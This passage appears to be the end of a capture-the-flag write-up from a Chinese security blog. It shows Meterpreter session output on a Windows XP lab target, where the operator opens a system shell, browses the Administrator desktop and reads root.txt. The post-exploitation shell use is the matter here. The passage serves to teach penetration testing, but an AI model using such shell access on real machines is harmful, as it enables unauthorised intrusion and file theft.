 C:\Documents and Settings>meterpreter >
meterpreter > shell
Process 1744 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd \
cd \
C:\>cd Documents and Settings
cd Documents and Settings
C:\Documents and Settings>cd administrator/desktop
cd administrator/desktop
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7CF6-55F6
Directory of C:\Documents and Settings\Administrator\Desktop
10/05/2018  09:10 ��    <DIR>          .
10/05/2018  09:10 ��    <DIR>          ..
10/05/2018  09:10 ��    <DIR>          flags
10/05/2018  09:12 ��                31 root.txt
1 File(s)             31 bytes
3 Dir(s)   7.240.065.024 bytes free
C:\Documents and Settings\Administrator\Desktop>type root.txt
type root.txt
It's easy, but not THAT easy...
C:\Documents and Settings\Administrator\Desktop>
大余安全
https://blog.csdn.net/qq_34801745